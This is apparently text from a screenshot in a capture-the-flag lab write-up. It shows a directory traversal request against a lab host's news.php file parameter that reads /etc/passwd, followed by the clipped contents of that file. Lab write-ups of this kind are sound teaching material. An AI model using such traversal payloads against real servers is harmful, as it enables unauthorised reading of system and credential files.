 megahosting.htb/news.php?file=../../../../../../etc/passwd
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin u
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing Lis
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin sys
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/li
/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server
ash:x:1000:1000:clive:/home/ash:/bin/bash